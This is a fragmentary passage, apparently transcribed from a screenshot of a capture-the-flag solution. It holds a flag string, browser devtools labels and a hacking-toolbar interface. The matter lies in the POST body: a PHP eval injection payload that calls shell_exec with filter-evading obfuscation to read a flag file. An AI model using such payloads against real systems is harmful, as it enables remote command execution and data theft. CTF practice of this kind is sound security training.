 }
}
} flag{22c90b58-6be2-42b1-b0c0-d3109eeacb32}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SS
enctype
Use POST method
application/x-www-form-urlencoded
MODIFY H
Body
Name
password=114514&e[v.a.l=echo shell_exec('ca\t /fla*');
Upgrad